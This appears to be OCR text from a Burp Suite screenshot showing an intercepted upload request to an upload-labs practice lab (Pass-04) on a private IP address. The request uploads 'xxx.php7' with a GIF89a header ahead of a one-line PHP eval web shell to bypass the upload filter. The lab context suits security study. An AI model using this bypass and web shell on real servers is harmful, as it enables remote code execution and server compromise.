 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.70.10:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
10:09:04 8 11月 ... HTTP → 请求 192.168.70.10 POST http://192.168.70.10/upload-labs/Pass-04/index...
请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-04/index.php HTTP/1.1
2 Host: 192.168.70.10
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.10
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2IBS2ZDodNQWcJQk
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.70.10/upload-labs/Pass-04/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundary2IBS2ZDodNQWcJQk
16 Content-Disposition: form-data; name="upload_file"; filename="xxx.php7"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php @eval($_POST['xxx']);?>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
Notes
Event log (17) All issues (12) 内存: 239.6MB